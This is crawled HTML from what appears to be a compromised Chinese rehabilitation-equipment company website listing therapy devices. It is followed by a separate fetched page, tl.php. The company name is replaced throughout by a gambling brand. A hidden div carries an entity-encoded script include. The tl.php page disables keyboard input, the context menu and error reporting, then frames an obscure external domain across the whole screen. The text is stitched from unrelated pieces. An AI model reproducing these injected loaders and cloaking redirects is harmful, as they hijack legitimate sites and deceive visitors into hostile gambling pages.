    <div class="cbox-35-1 p_item"><div class="e_container-78 s_layout">
    <div class="cbox-78-0 p_item"><div class="e_image-79 s_img">
                    <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2021121009252067070/cms/image/ee817c85-a57a-448e-a2fa-dbd3beb2de0e.png" alt="图片名称" title="图片名称" la="la"/>
</div><p class="e_text-80 s_title">
    客户服务
</p><p class="e_text-81 s_title">
    CUSTOMER SERVICE
</p><hr class="e_line-82 s_line" /><a class="e_button-83 s_button6 btn btn-primary " href="/server.html" target="_blank">
    <span>了解更多</span> 
</a>


</div>
</div></div>
    <div class="cbox-35-2 p_item"><div class="e_container-84 s_layout">
    <div class="cbox-84-0 p_item"><div class="e_image-85 s_img">
                    <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2021121009252067070/cms/image/ea27bf25-8765-473b-a2f2-c62b9c918b2f.png" alt="图片名称" title="图片名称" la="la"/>
</div><p class="e_text-86 s_title">
    在线留言
</p><p class="e_text-87 s_title">
    MESSAGE
</p><hr class="e_line-88 s_line" /><a class="e_button-89 s_button6 btn btn-primary " href="/contact_1.html" target="_blank">
    <span>了解更多</span> 
</a>


</div>
</div></div>
</div></div>
</div>
 </div><div id="c_product_list_178-1685692814187">
<div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><p class="e_text-15 s_title">
    产品中心
</p><p class="e_text-16 s_title">
    PRODUCT CENTER
</p></div>
</div><div class="e_loop-4 s_list" needjs="true">
  <div class=" InProList">
    <div class="swiper-container">
      <div class="p_list1 swiper-wrapper">
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/13.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/c6b5d262-3fa6-4bc2-bf9c-a761f81ee390.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/13.html" target="_self">
    低频治疗仪
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/13.html" target="_self">
    低频治疗仪
        </a>
</p><div class="e_richText-11 s_title clearfix">
    
</div><p class="e_text-12 s_title">
        <a href="/product/13.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/12.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/fe3f1fcb-0b21-44ac-a7cb-f74521093b20.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/12.html" target="_self">
    微波治疗仪
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/12.html" target="_self">
    微波治疗仪
        </a>
</p><div class="e_richText-11 s_title clearfix">
    
</div><p class="e_text-12 s_title">
        <a href="/product/12.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/11.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/cbf63de3-de36-4aca-b362-13081a51202e.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/11.html" target="_self">
    牵引床
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/11.html" target="_self">
    牵引床
        </a>
</p><div class="e_richText-11 s_title clearfix">
    
</div><p class="e_text-12 s_title">
        <a href="/product/11.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/10.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/c2ac5458-bc01-42ba-849d-71867727aa4d.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/10.html" target="_self">
    音乐体感系统
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/10.html" target="_self">
    音乐体感系统
        </a>
</p><div class="e_richText-11 s_title clearfix">
    
</div><p class="e_text-12 s_title">
        <a href="/product/10.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/9.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/076b212a-eb19-4247-b869-05520e95cd0d.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/9.html" target="_self">
    (组合型)高压电位治疗仪
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/9.html" target="_self">
    (组合型)高压电位治疗仪
        </a>
</p><div class="e_richText-11 s_title clearfix">
    
</div><p class="e_text-12 s_title">
        <a href="/product/9.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
        <div class="cbox-4 p_loopitem1 swiper-slide">
        <div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><div class="e_image-8 s_img">
            <a href="/product/8.html" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/ee91333b-4475-401c-8227-1be44107cb0e.jpg" alt="图片名称" title="图片名称" la="la"/>
            </a>
</div><p class="e_text-9 s_title">
        <a href="/product/8.html" target="_self">
     (三维动态)干扰电治疗仪
        </a>
</p></div>
</div><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><p class="e_text-10 s_title">
        <a href="/product/8.html" target="_self">
     (三维动态)干扰电治疗仪
        </a>
</p><div class="e_richText-11 s_title clearfix">
    两种不同频率的等幅交流电同时交叉的输入人体，就会发生干扰现象，产生一种不断变化的干扰电流。干扰电流可以抑制感觉神经，镇痛作用比较明显。形成的干扰电流不仅是幅度的变化，还有旋转向量的变化，因此干扰电流作用的最大刺激范围（最大电场强度）而是呈四叶形，两组电流综合形成的干扰电流的强度比两组中的任何一组电流都大。将两组低周波电流在交叉处形成脉冲电流加到患部除，达到缓解疼痛的目的。动态变化的干扰电信号，可以使机体减少耐受性，无电解现象。
</div><p class="e_text-12 s_title">
        <a href="/product/8.html" target="_self">
    LEARN MORE &gt;
        </a>
</p></div>
</div></div>
</div></div>
      </div>
      <div class="p_page">
        
            <div class="page_con"></div>
        
      </div>
      <div class="p_arr">
        <div class="swiper-button-prev p_btn_prev">
        </div>
        <div class="swiper-button-next p_btn_next">
        </div>
      </div>
      <div class="swiper-pagination">
      </div>
    </div>
  </div>
  
  
  
  
</div>
<script src="/upload/js/fa5757d350a74246a733fe8717832a2e_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.js"></script>
<script src="/upload/js/b95d481c735e4818a1d00d59b31655fb_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.js"></script>
<a class="e_button-13 s_button3 btn btn-primary " href="/About_7.html" target="_self">
    <span>探索更多产品</span> 
</a>



 </div><div id="c_new_list_174-1685693424478">
<div class="e_container-16 s_layout">
    <div class="cbox-16-0 p_item"><p class="e_text-17 s_title">
    产品中心
</p><p class="e_text-18 s_title">
    PRODUCT CENTER
</p></div>
</div><div class="e_loopFocus-1 s_list" needjs="true">
    <div class="p_data p_leftData">
        <div class="p_focus p_left">
            <div class="cbox-1-0 p_focusItem"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><div class="e_image-12 s_img">
                        <a href="/news/2.html" target="_self">
                        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/9be44494-fc91-475d-a4b6-51b2965dbab2.jpg" alt="公司主要经营有干扰电治疗仪、高压电位治疗仪、音乐体感系统、牵引治疗仪..." title="公司主要经营有干扰电治疗仪、高压电位治疗仪、音乐体感系统、牵引治疗仪..." la="la"/>
        
                        </a>
</div><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><p class="e_text-14 s_title">
        <a href="/news/2.html" target="_self">
    公司主要经营有干扰电治疗仪、高压电位治疗仪、音乐体感系统、牵引治疗仪...
        </a>
</p></div>
</div></div>
</div></div>
        </div>
        <div class="p_list p_right">
            <div class="cbox-1 p_loopItem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><P class="e_timeFormat-10 s_title">2020</P><P class="e_timeFormat-11 s_title">08-24</P></div>
    <div class="cbox-7-1 p_item"><p class="e_text-8 s_title">
        <a href="/news/1.html" target="_self">
    伟德BETVlCTOR1946坐落于天津市滨海高新技术产业园区，主要从事与康复医疗、养老保健相关产品的研发、销售。
        </a>
</p><p class="e_text-9 s_title">
        <a href="/news/1.html" target="_self">
    伟德BETVlCTOR1946坐落于天津市滨海高新技术产业园区，主要从事与康复医疗、养老保健相关产品的研发、销售。
        </a>
</p></div>
</div></div>
            <div class="cbox-1 p_loopItem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><P class="e_timeFormat-10 s_title">2022</P><P class="e_timeFormat-11 s_title">07-28</P></div>
    <div class="cbox-7-1 p_item"><p class="e_text-8 s_title">
        <a href="/About_6/14560905.html" target="_self">
    以SPS为核心构筑适合中国IT服务运营的标准和规范
        </a>
</p><p class="e_text-9 s_title">
        <a href="/About_6/14560905.html" target="_self">
    本集团认为，在经济全球化的信息时代，信息化将成为中小企业提升自身竞争力的必由之路，而电子商务将成为企业实现信息化的关键路径。因此，本集团将持续专注于推动中国中小企业的电子商务与信息化进程，不断创新，不断推出更多更好的服务，打造智能型的中国企业，成就智慧企业家！
        </a>
</p></div>
</div></div>
            <div class="cbox-1 p_loopItem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><P class="e_timeFormat-10 s_title">2022</P><P class="e_timeFormat-11 s_title">01-10</P></div>
    <div class="cbox-7-1 p_item"><p class="e_text-8 s_title">
        <a href="/About_6/497576.html" target="_self">
    不断创新，不断推出更多更好的服务，打造智能型的中国企业，成就智慧企业家！
        </a>
</p><p class="e_text-9 s_title">
        <a href="/About_6/497576.html" target="_self">
    微波是指频率从300MHZ到GHZ范围内的电磁波，在20世纪30年代，医务工作者发现了微波的生物效应。在临床上，微波与生物体的相互作用可以分为两大类，即微波致热效应和非微波致热效应。微波治疗仪所采用的微波热疗是一种非接触加热方式，不存在因电接触造成的热灼伤和电灼伤的可能。由于各项技术的日臻完善，使得微波治疗无需麻醉，可在门诊完成，具有简便、安全的特点。
        </a>
</p></div>
</div></div>
        </div>
    </div>
    
    
    
</div>
 </div>

<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl_footer">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_183-1685695596170">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_bottomNav-2 s_templatesum" needjs="true">
        <!-- 导航内容 开始 -->
        <ul class="p_level1Box">
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/Home.html" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/About/2672.html" target="">
                        <span>关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="mt-2 p_level2Box s_templatesum">
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/About/2672.html" target="">
                                <span>公司简介</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/About/2671.html" target="">
                                <span>经营理念</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/About/2670.html" target="">
                                <span>加入我们</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                </ul>
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/news/1/" target="">
                        <span>新闻中心</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="mt-2 p_level2Box s_templatesum">
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/news/2/" target="">
                                <span>公司新闻</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/news/3/" target="">
                                <span>行业新闻</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                </ul>
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/product/6/" target="">
                        <span>产品展示</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="mt-2 p_level2Box s_templatesum">
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/6/" target="">
                                <span>( 三维动态 )干扰电治疗仪</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/7/" target="">
                                <span>(组合型)高压电位治疗仪</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/11/" target="">
                                <span>音乐体感系统</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/8/" target="">
                                <span>牵引床</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/9/" target="">
                                <span>微波治疗仪</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/product/10/" target="">
                                <span>低频治疗仪</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                </ul>
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/server.html" target="">
                        <span>客户服务</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="mt-2 p_level2Box s_templatesum">
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/server.html" target="">
                                <span>单位登记表</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/server_1.html" target="">
                                <span>个人登记表</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                    <li class="p_level2Item">
                        <!-- 名称 2 -->
                        <p class="p_menuItem">
                            <a href="/login.html" target="">
                                <span>应用交流</span>
                            </a>
                             
                        </p>
                        <!-- 子集 2 -->
                    </li>
                </ul>
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/contact_1.html" target="">
                        <span>在线留言</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
            <li class="pt-1  pb-1 p_level1Item">
                <!-- 名称 -->
                <p class="p_menuItem s_templatetitle">
                    <a href="/contact.html" target="">
                        <span>联系我们</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
        </ul>
        <!-- 导航内容 结束 -->
</div>

</div>
    <div class="cbox-1-1 p_item"><div class="e_richText-13 s_title clearfix">
    <p style="text-align: right;"><span style="line-height:1.5;"><span style="color:#FFFFFF;"><span style="font-size:12px;">伟德BETVlCTOR1946<br />
地址：天津滨海高新区华苑产业区海泰发展六道6号海泰绿色产业基地<br />
电话：<a href="/tel:02223859507/">022-23859507</a> <a href="/tel:23859527/">23859527</a><br />
<a href="">网站建设：中企动力</a> <a href="">天津&nbsp;</a>&nbsp;<a href="/seoList.html"> SEO</a></span></span></span></p>

</div><div class="e_provider-16 s_title" needjs="true" isShow="false">
    <a href="" target="_blank"></a>
</div> <div class="e_businessAndCopyright-15 s_title" needjs="true">
  <span class="p_business js-business">营业执照</span>
  <div class="p_businesspopup">
    <span class="p_businessclose">
      <svg t="1677033612018" class="icon p_icon " viewBox="0 0 1024 1024" version="1.1"
        xmlns="http://www.w3.org/2000/svg" p-id="5588" width="200" height="200">
        <path
          d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z"
          p-id="5589"></path>
      </svg> </span>
      <div class="p_businesscontent">
        
      </div>
      <div class="p_businessbg"></div>
  </div>
</div><div class="e_credible-12 s_list" needjs="true"></div>

</div>
</div>
 </div><div id="c_effect_109-1673835513258">
<link type="text/css" rel="stylesheet" href="/upload/css/0566701ec9854ac0ab4fd15961c018ef_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.css">
<div class="e_loop_sub-1 s_list">
    <div class="zxbox">
        <div class="p_backtop"></div>
            <div class="cbox-1 p_loopItem"><p class="e_text-2 s_title zx_haoname">
        <a href="/" target="_blank">
    <span>邮件</span>
        </a>
</p><div class="e_icon-10 s_title">
    <svg t="1631600011853" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5803" width="128" height="128"><path d="M983.899806 785.385782V224.886223h0.180631l-0.180631-4.696419c-0.180632-5.238314-0.722526-10.476627-1.806315-15.714941-2.890104-25.469042-21.675781-44.977245-45.519139-47.686717H122.287529c-11.741048 0-23.482096 1.625684-34.861881 5.238314-30.346093 10.295996-50.757453 40.100194-50.576821 74.058917v534.849885c-0.361263 21.314518 5.780208 42.087141 17.701887 59.789028l0.361263 0.722526 5.418946 3.973893c18.243782 21.856412 44.977245 34.319986 73.517022 34.500618H904.421944c37.751984 0 70.265655-27.094726 79.477862-66.291763l0.180631-0.541894c0.361263-5.96084 0.361263-11.741048-0.180631-17.701888zM390.16405 547.494091l55.453872 49.854295 43.893456 40.100194c5.418945 5.96084 13.005468 9.57347 21.133886 9.57347 7.947786 0 15.534309-3.431999 21.133886-9.57347l101.153642-91.941436 272.753572 263.721997H126.622685L390.16405 547.494091z m120.119951 30.346092L111.449638 216.03528H115.604163c214.409596-0.903158 703.559711-2.890104 793.875463-0.361263l-399.195625 362.166166z m165.458458-69.72376l251.619686-227.956959v474.518963L675.742459 508.116423z m-328.568707 0.180631L93.205856 760.278003V278.895043l253.967896 229.402011z" p-id="5804"></path></svg>
</div><p class="e_text-6 s_title zx_type">8</p><div class="e_container-5 s_layout zx_xjie">
    <div class="cbox-5-0 p_item"><div class="e_subImg-4 s_img">
            <img src="" alt="邮件" title="邮件" la="la" needthumb="true"/>
</div>
<p class="e_text-7 s_title zx_zh">
        <a href="/" target="_self">
    1214831846@QQ.com
        </a>
</p></div>
</div></div>
            <div class="cbox-1 p_loopItem"><p class="e_text-2 s_title zx_haoname">
        <a href="/tel:02223859507/" target="_blank">
    <span>电话</span>
        </a>
</p><div class="e_icon-10 s_title">
    <svg t="1660889958708" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4845" width="200" height="200"><path d="M362.14417387 854.74958293l0 1.2901056c-6.9880736 0-12.11266027 0.53754453-15.12290774 0.53754454l-3.54779093 0c-74.46777493 0-134.457696-59.55988587-136.53620053-133.92015254-1.14676053-36.51716267 12.04098773-71.85172693 37.05470613-98.40640533 25.0137184-26.5546784 58.84316053-42.10762133 95.36032213-43.14687253 0.35836267 0 4.01366293-0.2150176 4.3361888-0.2150176 28.59734613 0 56.01209493 8.95906773 79.59236267 26.1246432 33.07688 11.68262507 66.51212267-4.65871573 99.15896747-48.45064107 32.50349973-43.46939947 39.34822827-77.94389333 20.31916693-102.42006827-6.773056-4.87373333-13.2952576-10.6792096-19.74578667-17.55977386-1.14676053-1.1109248-2.1860128-2.29352107-3.18942826-3.54779094-21.3584192-24.11781227-33.61442453-54.6503168-34.5820032-86.11456426-2.07850347-75.47119147 57.40970987-138.54303147 132.5583744-140.65737174 0.35836267 0 3.87031787-0.07167253 4.19284373-0.07167253 63.21518613 0 119.11977173 44.7953408 132.88090027 106.57707627 11.1092448 34.29531307 39.49157333 170.150624-97.00879147 352.62892693C531.57807253 836.50891947 409.0180192 854.74958293 362.14417387 854.74958293L362.14417387 854.74958293zM357.73631253 785.83642987c20.39083947 0.465872 127.541296-2.4010304 244.8334176-159.65059627 119.80066027-160.1881408 92.52925653-272.53485653 85.82787414-293.46323947-7.6331264-33.5069152-35.2628928-55.689568-66.54795947-55.689568-39.49157333 1.1109248-68.9489888 32.4318272-67.94557333 69.91656854 0.60921707 19.88913173 10.0341568 34.4028224 17.8106272 43.00352746 0.2508544 0.28669013 0.50170773 0.57338027 0.71672533 0.8600704 4.3361888 4.69455147 8.38568747 8.20650667 12.4351872 10.82255467 2.54437547 1.68430507 4.90956907 3.691136 6.91640107 5.98465707 21.1075648 23.79528533 61.96091627 90.16406293-14.29867307 192.1182592-49.23903893 65.9029056-99.73234773 79.69987093-133.382608 79.73570773-17.30891947 0-34.51033067-3.54779093-51.10252587-10.464192-2.86690133-1.18259733-5.59045867-2.7952288-8.0273248-4.73038827-8.56486933-6.7372192-22.68436053-14.8003808-41.3192224-14.8003808-20.4266752 0.57338027-37.16221547 8.09899733-49.52572906 21.21507414-12.3993504 13.18774827-18.921552 30.42499627-18.38400854 48.5223136 1.03925227 36.9830336 30.81919467 65.86706987 67.73055574 65.86706986 0.17918187 0 0.2150176 0.0358368 0.07167253 0.07167254 1.2901056-0.2150176 2.68772053-0.39419947 3.5119552-0.465872C350.6765664 784.72550507 354.29602987 785.0121952 357.73631253 785.83642987L357.73631253 785.83642987zM515.95345813 997.8438208c-64.75614507 0-127.57713173-12.6502048-186.7428192-37.52057813-17.52393707-7.4181088-25.73044373-27.55809387-18.34817173-45.082032 7.382272-17.55977387 27.55809387-25.694608 45.082032-18.38400854 50.63665387 21.28674667 104.462736 32.14513707 160.00895893 32.14513707 227.77535147 0 413.0488832-185.27353173 413.0488832-413.0488832 0-227.73951467-185.27353173-413.0488832-413.0488832-413.0488832S102.90457493 288.2139424 102.90457493 515.98929387c0 77.8722208 21.7884544 153.70177493 63.00016747 219.3179904 10.06999253 16.1263232 5.232096 37.34139627-10.8583904 47.4472256-16.0904864 10.10582933-37.34139627 5.26793173-47.4472256-10.8583904-48.16395093-76.65378773-73.5718688-165.1335456-73.5718688-255.9068256 0-265.690128 216.16439893-481.89036373 481.89036373-481.89036374s481.89036373 216.16439893 481.89036374 481.89036374C997.80798507 781.67942187 781.64358613 997.8438208 515.95345813 997.8438208L515.95345813 997.8438208z" p-id="4846"></path></svg>
</div><p class="e_text-6 s_title zx_type">9</p><div class="e_container-5 s_layout zx_xjie">
    <div class="cbox-5-0 p_item"><div class="e_subImg-4 s_img">
            <img src="" alt="电话" title="电话" la="la" needthumb="true"/>
</div>
<p class="e_text-7 s_title zx_zh">
        <a href="/tel:02223859507/" target="_self">
    022-23859507
        </a>
</p></div>
</div></div>
        <div class="p_backbottom"></div>
    </div>
    <div class="zx_btm_o"></div>
</div>
<script src="/upload/js/3b40c5321d4a424a8951ae1ecddfaac5_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.js"></script>
<script src="/upload/js/d1fd3c1642ba450fb712d2542fad9bca_instance_undefined_viewType_undefined_v_undefined_siteType_undefined.js"></script>
 </div></div>
    </div>
</div>
</div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 335
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>伟德BETVlCTOR1946(源自英国)官方网站-Online Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
